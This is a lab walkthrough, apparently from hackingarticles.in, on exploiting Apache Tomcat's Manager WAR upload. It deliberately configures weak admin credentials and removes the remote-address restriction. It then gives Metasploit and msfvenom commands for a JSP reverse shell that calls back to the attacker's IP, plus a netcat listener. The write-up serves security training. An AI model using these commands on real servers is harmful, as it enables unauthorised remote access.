

# 



www.hackingarticles.in

# Contents

| Overview                                | 3  |
|-----------------------------------------|----|
| Lab Setup                               | 3  |
| Configuration                           | 8  |
| Enumeration                             | 11 |
| Exploitation using Metasploit Framework | 12 |
| Exploiting Manually (Reverse Shell)     | 13 |
| Exploiting Manually (Web Shell)         | 16 |
| Conclusion                              | 21 |
|                                         |    |

#### Overview

Apache Tomcat, developed by the Apache Software Foundation, is a widely used web server and servlet container. Originally, it served as a demonstration platform for Java Servlet and JavaServer Pages (JSP) technologies, which are used in Java web applications. As time passed, Tomcat expanded its capabilities to support additional Java web technologies.

A notable feature of Tomcat is its support for deploying web applications using WAR (Web Application Archive) files. These files bundle together all the components of a web application, including code, pages, and files, making deployment simpler. Tomcat allows users to upload and run these WAR files, enabling them to host their applications on the internet.

In addition to WAR files, Tomcat also supports the deployment of JSP pages. JSP is a technology that allows developers to create dynamic web pages using Java. Tomcat can execute these JSP pages, making it versatile for hosting a wide range of web applications.

By default, Tomcat supports the use of WAR files and JSP pages. However, administrators can configure settings to ensure security and control over file uploads, enhancing the overall safety of the server.

## Lab Setup

In this article, we are going to setup the Tomcat server on the ubuntu machine and exploit the file upload vulnerability. Following are the machines:

Target Machine: Ubuntu (192.168.1.5)

Attacker Machine: Kali Linux (192.168.1.7)

#### Installation

Apache Tomcat relies on Java, meaning you'll need to have the Java JDK installed on your server. You can install it by running the command below:

apt install openjdk-11-jdk

```
root@pentest:~# apt install openjdk-11-jdk
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no l
  libflashrom1 libftdi1-2 libllvm13
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
  ca-certificates-java fonts-dejavu-extra java-common libatk-wra
Suggested packages:
  default-jre libice-doc libsm-doc libx11-doc libxcb-doc libxt-d
The following NEW packages will be installed:
  ca-certificates-java fonts-dejavu-extra java-common libatk-wra
 xtrans-dev
0 upgraded, 20 newly installed, 0 to remove and 11 not upgraded.
Need to get 122 MB of archives.
```

Add a new user by the name **tomcat** using the following command:

useradd -m -U -d /opt/tomcat -s /bin/false tomcat

root@pentest:~# useradd -m -U -d /opt/tomcat -s /bin/false tomcat root@pentest:~#

Download the Tomcat **tar.gz** file from the official website.

O A https://tomcat.apache.org/download-10.cgi



Download the latest version from the website into the ubuntu machine and extract the downloaded files.

wget https://dlcdn.apache.org/tomcat/tomcat-10/v10.1.20/bin/apache-tomcat-10.1.20.tar.gz tar -xvf apache-tomcat-10.1.20.tar.gz



Move the extracted folder in the **/opt/tomcat** directory, give the ownership permissions to tomcat user and set the execution permission on binary files.

mv apache-tomcat-10.1.20/\* /opt/tomcat chown -R tomcat: /opt/tomcat sh -c 'chmod +x /opt/tomcat/bin/\*.sh '



Create a **tomcat.service** file in the **/etc/systemd/system/tomcat.service** directory and add the following content in the file:

```
[Unit]
Description=Apache Tomcat
After=network.target
[Service]
Type=forking
User=tomcat
Group=tomcat
Environment=JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64
Environment=CATALINA_PID=/opt/tomcat/tomcat.pid
Environment=CATALINA_PID=/opt/tomcat/tomcat.pid
Environment=CATALINA_HOME=/opt/tomcat
Environment=CATALINA_BASE=/opt/tomcat
Environment=CATALINA_OPTS=-Xms512M -Xmx1024M -server -XX:+UseParalleIGC"
```

ExecStart=/opt/tomcat/bin/startup.sh ExecStop=/opt/tomcat/bin/shutdown.sh

ExecReload=/bin/kill \$MAINPID RemainAfterExit=yes

[Install] WantedBy=multi-user.target

| <pre>root@pentest:~# cat /etc/systemd/system/tomcat.service</pre>         |
|---------------------------------------------------------------------------|
| Description=Apache Tomcat                                                 |
| After=network.target                                                      |
| [Service]                                                                 |
| Type=forking                                                              |
| User=tomcat                                                               |
| Group=tomcat                                                              |
| Environment=JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64                  |
| Environment=CATALINA_PID=/opt/tomcat/tomcat.pid                           |
| Environment=CATALINA_HOME=/opt/tomcat                                     |
| Environment=CATALINA_BASE=/opt/tomcat                                     |
| Environment="CATALINA_OPTS=-Xms512M -Xmx1024M -server -XX:+UseParallelGC" |
| <pre>ExecStart=/opt/tomcat/bin/startup.sh</pre>                           |
| ExecStop=/opt/tomcat/bin/shutdown.sh                                      |
| ExecReload=/bin/kill \$MAINPID                                            |
| RemainAfterExit=yes                                                       |
| [Install]                                                                 |
| WantedBy=multi-user.target                                                |
| root@pentest:~#                                                           |

Reload the systemd daemon to apply the changes using the following command:

systemctl daemon-reload

#### Also, enable the tomcat service to start at system reboot.

systemctl enable -- now tomcat

#### Checking the status of the tomcat server:

#### systemctl status tomcat

```
root@pentest:~# systemctl daemon-reload
root@pentest:~#
root@pentest:~# systemctl enable --now tomcat
Created symlink /etc/systemd/system/multi-user.target.wants/tomcat.service → /etc/system
root@pentest:~#
root@pentest:~# systemctl status tomcat
tomcat.service - Apache Tomcat
     Loaded: loaded (/etc/systemd/system/tomcat.service; enabled; vendor preset: enabled
     Active: active (running) since Tue 2024-04-16 17:55:24 IST; 9s ago
    Process: 9837 ExecStart=/opt/tomcat/bin/startup.sh (code=exited, status=0/SUCCESS)
   Main PID: 9844 (java)
     Tasks: 29 (limit: 4554)
Memory: 176.6M
        CPU: 3.189s
     CGroup: /system.slice/tomcat.service
└─9844 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -Djava.util.logging.con1
Apr 16 17:55:24 pentest systemd[1]: Starting Apache Tomcat...
Apr 16 17:55:24 pentest startup.sh[9837]: Tomcat started.
Apr 16 17:55:24 pentest systemd[1]: Started Apache Tomcat.
lines 1-14/14 (END)
```

## Configuration

After the installation is complete, its time to configure the Tomcat server.

To create admin user password, make changes in the following file:

nano /opt/tomcat/conf/tomcat-users.xml

Add the following code above the </tomcat-users>: <role rolename="admin-gui"/> <role rolename="manager-gui"/> <user username="admin" password="password" roles="admin-gui,manager-gui"/>

```
version="1.0">
  to operate the "/manager/html" web application. If you wish to use this app,
 you must define such a user - the username and password are arbitrary.
                   - allows access to the HTML GUI and the status pages
   - manager-script - allows access to the HTTP API and the status pages
   - manager-jmx - allows access to the JMX proxy and the status pages
 The users below are wrapped in a comment and are therefore ignored. If you
 application, do not forget to remove the <!.. ..> that surrounds them. You
 will also need to set the passwords to something appropriate.
  <user username="robot" password="<must-be-changed>" roles="manager-script"/>
 The sample user and role entries below are intended for use with the
 examples web application. They are wrapped in a comment and thus are ignored
 examples web application, do not forget to remove the <!.. ..> that surrounds
 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
 <user username="role1" password="<must-be-changed>" roles="role1"/>
<role rolename="admin-gui"/>
<role rolename="manager-gui"/>
</iomcal-users>
```

To enable remote access for Tomcat Manager, make the following changes in the **context.xml** file present in the **manager** and **host-manager** directory.

nano /opt/tomcat/webapps/manager/META-INF/context.xml nano /opt/tomcat/webapps/host-manager/META-INF/context.xml

Remove the following line from both the above files as shown below:

<Valve className="org.apache.catalina.valves.RemoteAddrValve" allow="127\.\d+\.\d+\.\d+|::1|0:0:0:0:0:0:0:1" />

| GNU nano 6.2                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre></pre> ?xml version="1.0" encoding="UTF-8"?>                                                                                                    |
| </th                                                                                                    |
| Licensed to the Apache Software Foundation (ASF) under one or more<br>contributor license agreements. See the NOTICE file distributed with<br>this work for additional information regarding copyright ownership.<br>The ASF licenses this file to You under the Apache License, Version 2.0<br>(the "License"); you may not use this file except in compliance with<br>the License. You may obtain a copy of the License at |
| http://www.apache.org/licenses/LICENSE-2.0                                                                                                    |
| Unless required by applicable law or agreed to in writing, software<br>distributed under the License is distributed on an "AS IS" BASIS,<br>WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.<br>See the License for the specific language governing permissions and<br>limitations under the License.                                                                                                |
| >                                                                                                    |
| <context antiresourcelocking="Taise" privileged="true"><br/><cookieprocessor <br="" classname="org.apache.tomcat.util.http.Rfc6265CookieProcessor">sameSiteCookies="strict" /&gt;</cookieprocessor></context>                                                                                                    |
| <valve <br="" classname="org.apache.catalina.valves.RemoteAddrValve">allow="127\.\d+\.\d+\.\d+\:1 0:0:0:0:0:0:0:1" /&gt;</valve>                                                                                                    |
| <pre>&lt;Manager sessionAttributeValueClassNameFilter="java\.lang\.(?:Boolean Integer Long Num&lt;/pre&gt;</pre>                                                                                                    |
|                                                                                                    |

Once done with the changes, restart the tomcat service in ubuntu.

systemctl restart tomcat

Observe that the Tomcat server is up and running on port 8080 in the ubuntu machine.

| ℃ 👜 🛛 🗘 192.168.1.5:8080 🔫                                                                                                    |                                                                                                    | 133% 兌                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Home Documentation Configuration                                                                                                    | Examples Wiki Mailing Lists                                                                                                    | Find Hel                                                                                                    |
| Apache Tomcat/10.1.20<br>If you're seeing th<br>Recommended R                                                                                                    | is, you've successfully installed Tomca<br>eading:                                                                                                    | APACHE' SOFTWARE FOUNDAT<br>at. Congratulations!<br>Server Status                                                                                                    |
| Security Considera<br>Manager Application<br>Clustering/Session                                                                                                    | tions How-To<br>on How-To<br>Replication How-To                                                                                                    | Manager App<br>Host Manager                                                                                                    |
| Tomcat Setup         Realms & /           First Web Application         JDBC Data                                                                                                    | AAA Examples<br>Sources                                                                                                    | Servlet Specifications<br>Tomcat Versions                                                                                                    |
| Managing Tomcat<br>For security, access to the manager webapp is<br>restricted. Users are defined in:<br>scATALINA_HOME/conf/tomcat-users.xml<br>In Tomcat 10.1 access to the manager<br>application is split between different users.<br>Read more<br>Release Notes<br>Changelog<br>Migration Guide<br>Security Notices | Documentation<br>Tomcat 10.1 Documentation<br>Tomcat 10.1 Configuration<br>Tomcat 10.1 Configuration<br>Docat Wiki<br>Find additional important configuration<br>information in:<br>\$CATALINA_HOME/RUNNING.txt<br>Developers may be interested in:<br>Tomcat 10.1 Bug Database<br>Tomcat 10.1 JavaDocs<br>Tomcat 10.1 Git Repository at GitHub | Getting Help<br>EAQ and Mailing Lists<br>The following mailing lists are available:<br>Tomcat-announcements, releases, security<br>Important announcements, releases, security<br>Important announcements, releases |

#### Enumeration

After the installation and configuration is complete, now starting the enumeration phase.

Using Kali linux as an attacker machine, initial enumeration can be performed using nmap.

```
nmap -p 8080 -sV 192.168.1.5
```

```
(root@kali)-[~]
    nmap -p 8080 -sV 192.168.1.5  
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-16 08:37 EDT
Nmap scan report for 192.168.1.5
Host is up (0.00055s latency).

PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat 10.1.20
MAC Address: 00:0C:29:1A:FC:0E (VMware)
```

# Exploitation using Metasploit Framework

First trying to exploit the functionality using **Metasploit** as an exploit is already available for the tomcat file upload vulnerability. The exploit used here is **exploit/multi/http/tomcat\_mgr\_upload**.

Inside Metasploit, type the below given commands to run the exploit:

use exploit/multi/http/tomcat\_mgr\_upload set rhosts 192.168.1.5 set report 8080 set httpusername admin set httppassword password show targets set target 2 set payload linux/x86/meterpreter\_reverse\_tcp exploit



From above it can be seen that a reverse shell is obtained and the commands can be executed using the **meterpreter** shell.

#### Exploiting Manually (Reverse Shell)

The above exploitation process can also be performed manually. In order to do that we first need to create a **.war** file using **msfvenom**.

msfvenom -p java/jsp\_shell\_reverse\_tcp lhost=192.168.1.7 lport=1234 -f war > shell.war

```
(root@kall)-[~]
msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.1.7 lport=1234 -f war > shell.war 
Payload size: 1100 bytes
Final size of war file: 1100 bytes
```

After the **shell.war** file has been created, we need to upload that file inside tomcat manager app.

To access the **Manager App**, it will require a basic authentication. The username can be given as **admin** and password as **password** to access the manager app.

|                                                                                                    | O 🔒 192.168.1.5:8080                                                                                                    |                                                                                                    | 120% 公                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Home D                                                                                                    | Ocumentation Configuration                                                                                                    | Examples Wiki Mailing Lists                                                                                                    | Find He                                                                                                    |
| Apache                                                                                                    | e Tomcat/10.0.20                                                                                                    |                                                                                                    | APACHE SOFTWARE FOUNDA                                                                                                    |
|                                                                                                    | If you're seeing th                                                                                                    | is, you've successfully installed To                                                                                                    | mcat. Congratulations!                                                                                                    |
| C                                                                                                    | Recommended R<br>Security Considera                                                                                                    | eading:<br>ations How-To                                                                                                    | Server Status                                                                                                    |
| XI                                                                                                    | Manager Application                                                                                                    | on How-To                                                                                                    | Manager App                                                                                                    |
| 4 -                                                                                                    |                                                                                                    | h Replication How-10                                                                                                    |                                                                                                    |
| <u>Tomcat Sett</u><br>First Web A                                                                                                    | up Realms & A<br>Application JDBC Data                                                                                                    | AAA <u>Examples</u><br>aSources                                                                                                    | Servlet Specifications<br>Tomcat Versions                                                                                                    |
| Tomcat Setu<br>First Web A                                                                                                    | up Realms & A                                                                                                    | AAA Examples<br>ISources                                                                                                    | Servlet Specifications<br>Tomcat Versions                                                                                                    |
| Tomcat Setu<br>First Web A                                                                                                    | ng Tomcat                                                                                                    | AAA Examples<br>asources Documentation                                                                                                    | Servlet Specifications<br>Tomcat Versions<br>Getting Help                                                                                                    |
| Tomcat Sett<br>First Web A                                                                                                    | Image: second start     Realms & r       up     Realms & r       upplication     JDBC Data   In the manager webapp is Jacross to the manager webapp is Jacross to the manager webapp is Ja                                                                       | AAA Examples<br>ASources                                                                                                    | Servlet Specifications<br>Tomcat Versions<br>Getting Help<br>EAQ and Mailing Lists                                                                                                    |
| Tomcat Setu<br>First Web A<br>Managin<br>For security<br>restricted. U<br>\$cataLINA_F                                                                    | Image: second start     Realms & J       upplication     JDBC Data       Ing Tomcat     Job Second Second Seco                                                | AAA Examples<br>ASources  Documentation Tomcat 10.0 Documentation Tomcat 10.0 Configuration                                                                                                    | Servlet Specifications<br>Tomcat Versions<br>Getting Help<br>EAQ and Mailing Lists<br>The following mailing lists are available:                                                                                              |
| Tomcat Sett<br>First Web A<br>Managin<br>For security<br>restricted. U<br>\$CATALINA_H<br>In Tomcat 1                                                     | Image: second start       Realms & realms & realms & | AAA Examples<br>Sources  Documentation  Tomcat 10.0 Documentation  Tomcat 10.0 Configuration  Tomcat Wiki  Examples                                                                                                    | Serviet Specifications<br>Tomcat Versions<br>Getting Help<br>EAQ and Mailing Lists<br>The following mailing lists are available:<br>Important announcements, releases, security                                               |
| Tomcat Sett<br>First Web A<br>Managir<br>For security<br>restricted. U<br>\$catalINA_H<br>In Tomcat 1<br>application<br>Read more.                        | Image: split cation       Realms & r         up       Realms & r         upplication       JDBC Data         ng Tomcat       JDBC bata         upplication       JDBC bata         ng Tomcat       JDBC bata         upplication       JDBC bata         ng Tomcat       JDBC bata         upplication       JDBC bata         ng Tomcat       JDBC bata         upplication       JDBC bata         ng Tomcat       JDBC bata         upplication       JDBC bata         ng Tomcat       JDBC bata         upplication       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         ng Tom Tomcat       JDBC bata                                                                                                    | AAA Examples<br>ASources                                                                                                    | Servlet Specifications<br>Tomcat Versions<br>Getting Help<br>EAQ and Mailing Lists<br>The following mailing lists are available:<br>Important announcements, releases, security<br>unerability notifications. (Low volume).   |
| Tomcat Sett<br>First Web A<br>Managir<br>For security<br>restricted. U<br>scataLINA -<br>In Tomcat 1<br>application<br>Read more.                         | Image: specific start       up     Realms & r       upplication     JDBC Data       Image: specific start     JDBC Data       Image: specific start     JDBC Data       Image: specific start     JDBC Data       Image: specific start     JDBC Data       Image: specific start     JDBC Data       Image: specific start     JDBC Data       Image: specific start     JDBC Data                                                                                                    | AAA Examples<br>ASources  Examples  Examples  Ex | Servlet Specifications<br>Tomcat Versions<br>Getting Help<br>EAQ and Mailing Lists<br>The following mailing lists are available:<br>Important announcements, releases, security<br>vulnerability notifications. (Low volume). |
| Tomcat Sett<br>First Web A<br>Managir<br>For security<br>restricted. U<br>\$cataLINA_F<br>In Tomcat 1<br>application<br>Read more.<br>Release M           | Image: second start       up     Realms & r       upplication     JDBC Data       Image: second start     JDBC Data       Image: second start     JDBC Data       Image: second sta                                                                                                    | AAA Examples<br>ASources  Examples  Examples  Ex | Servlet Specifications<br>Tomcat Versions                                                                                                    |
| Tomcat Sett<br>First Web A<br>Managin<br>For security<br>restricted. U<br>SCATALINA F<br>In Tomcat 1<br>application<br>Read more<br>Release N<br>Changelo | Image: second start       Realms & r         up       Realms & r         upplication       JDBC Data         ng Tomcat       JDBC bata         ng Tomcat       JDBC bata         y, access to the manager webapp is Jaers are defined in:       HOME/conf/tomcat-users.xml         HOME/conf/tomcat-users.xml       L0.0 access to the manager is split between different users.         w       Notes       29         Socials       Socials                                                                                                    | AAA Examples<br>ASources Examples Example | Servlet Specifications<br>Tomcat Versions                                                                                                    |
| Tomcat Sett<br>First Web A                                                                                                    | up       Realms & r         up       Realms & r         upplication       JDBC Data         ng Tomcat       JDBC Data         ng Connect       JDBC Data         ng Connect       JDBC Data         ng Connect       JDBC Data         ng Connect       JDBC Data         ng Connect       JDBC Data         ng Connect       JDBC Data         ng Connect       JDBC Data         Notices       JDBC Data         Notices       JDBC Data                                                                                                    | AAA Examples<br>Sources                                                                                                    | Serviet Specifications<br>Tomcat Versions                                                                                                    |

After login into the **Manager App**, upload the above created **shell.war** file in the **War file to deploy functionality**.

| Deploy                  |                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| Deploy directory or WA  | R file located on server                                                                                         |
|                         | Context Path:                                                                                                    |
|                         | Version (for parallel deployment):                                                                               |
|                         | XML Configuration file path:                                                                                     |
|                         | WAR or Directory path:                                                                                           |
|                         | Deploy                                                                                                    |
| WAR file to deploy      |                                                                                                    |
|                         | Select WAR file to upload Browse shell.war                                                                       |
|                         | Deploy                                                                                                    |
| Configuration           |                                                                                                    |
| Perread TIS configurat  | ion files                                                                                                    |
| Ke-read res connigurat  |                                                                                                    |
|                         | TLS host name (optional)                                                                                         |
|                         | Re-read                                                                                                    |
|                         |                                                                                                    |
| Diagnostics             |                                                                                                    |
| Check to see if a web a | pplication has caused a memory leak on stop, reload or undeploy                                                  |
| Find leaks              | This diagnostic check will trigger a full garbage collection. Use it with extreme caution on production systems. |
| TLS connector configur  | ation diagnostics                                                                                                |
| Ciphers                 | List the configured TLS virtual hosts and the ciphers for each.                                                  |
| Cortificator            | List the configured TLS virtual bacts and the contificate chain for each                                         |

#### Once the file is uploaded it can be seen in the uploaded files section.

| $\leftarrow \rightarrow$ C $\textcircled{a}$             | ) 👌 192.168.1.5:8080 | )/manager/html/upload?org.apache.catalina.filters | CSRF_NONCE | B956D7737A78 |
|----------------------------------------------------------|----------------------|---------------------------------------------------|------------|--------------|
| / <u>manager</u>                                         | None specified       | Tomcat Manager Application                        | true       | 3            |
| /pY4EiEL1uc                                              | None specified       |                                                   | true       | <u>0</u>     |
| /shell                                                   | None specified       |                                                   | true       | <u>0</u>     |
| Deploy<br>Deploy directory or WAR file located on server |                      |                                                   |            |              |
| Context Path:                                            |                      |                                                   |            |              |
| Version (for parallel deployment):                       |                      |                                                   |            |              |
| XML Configuration file path:                             |                      |                                                   |            |              |

Before accessing the uploaded file, start a **netcat** listener on port **1234**.

rlwrap nc -lvnp 1234

Click on the **/shell** to access the file to obtain a reverse shell.

